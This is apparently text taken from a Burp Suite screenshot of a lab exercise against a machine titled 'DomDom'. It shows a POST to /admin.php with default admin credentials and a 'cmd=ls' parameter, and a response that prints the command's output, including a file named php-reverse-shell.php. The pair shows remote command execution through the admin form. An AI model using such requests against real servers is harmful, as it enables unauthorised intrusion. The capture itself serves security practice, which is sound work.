 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.56.110 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php HTTP/1.1
2 Host: 192.168.56.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.56.110
10 Connection: close
11 Referer: http://192.168.56.110/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&username=admin&password=admin&access=access&cmd=ls
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Apr 2021 09:35:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 362
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 admin.php
25 index.php
26 php-reverse-shell.php
27 </pre>
28 </body>
29
30 <script>
31 document.getElementById("cmd").focus();
32 </script>
33
34 </body>
35 </html>
36
37